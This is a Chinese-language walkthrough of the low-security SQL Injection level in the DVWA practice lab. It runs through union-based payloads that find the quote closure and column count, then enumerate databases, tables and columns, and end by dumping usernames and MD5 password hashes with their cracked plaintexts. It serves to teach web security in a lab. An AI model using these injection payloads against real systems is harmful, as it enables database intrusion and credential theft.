本文主要是介绍DVWA靶场通关之SQL Injection,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

SQL Injection

以下ip均为dwva靶场的ip地址,这里我搭建在虚拟机win2008中





一. low



1. 求闭合字符

- 输入1

1' and 1=1 #

- 可能存在单引号sql注入





2. 求列数

1' and 1=1 order by 2#

1' and 1=1 order by 3#

- 说明有两列



3. 求显示位

1' and 1=2 union select 1,2 #





4. 爆数据名

1' and 1=2 union select 1,database() #

-

数据库名为dvwa

-



查询一下数据库名

1' and 1=2 union select 1,(select group_concat(schema_name) from information_schema.schemata) #

[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-hA2XDmLD-1626704824931)(实验三.assets/image-20210622163600637.png)]





5. 爆表名

1' and 1=2 union select 1,(select group_concat(table_name) from information_schema.tables where table_schema='dvwa') #

- 判断users表示想要的用户名密码表





6. 爆列名

1' and 1=2 union select 1,(select group_concat(column_name) from information_schema.columns where table_schema='dvwa' and table_name='users') #







7. 爆字段名

1' and 1=2 union select (select group_concat(user) from dvwa.users),(select group_concat(password) from dvwa.users) #

用户名:admin

密码:5f4dcc3b5aa765d61d8327deb882cf99 解密:password

用户名:gordonb

密码:e99a18c428cb38d5f260853678922e03 解密:abc123

用户名:1337

密码:8d3533d75ae2c3966d7e0d4fcc69216b 解密:charley 等









